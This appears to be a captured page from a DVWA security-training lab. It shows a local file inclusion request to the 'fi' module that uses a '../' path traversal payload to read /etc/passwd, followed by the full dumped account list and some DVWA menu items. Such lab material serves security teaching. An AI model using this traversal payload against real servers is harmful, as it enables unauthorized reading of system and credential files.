 120.114.140.30/DVWA/vulnerabilities/fi/?page=../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd
Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:116:Light Display Manager:/var/lib/lightdm:/bin/false ntp:x:109:118::/home/ntp:/bin/false avahi-autoipd:x:110:119:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false colord:x:112:123:colord colour management
daemon,,,:/var/lib/colord:/bin/false dnsmasq:x:113:65534:dnsmasq,,,:/var/lib/misc:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio
daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false whoopsie:x:120:128::/nonexistent:/bin/false
usbmux:x:121:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin dic:x:1000:1000:,,,:/home/dic:/bin/bash _chrony:x:123:130:Chrony
daemon,,,:/var/lib/chrony:/bin/false mysql:x:124:131:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force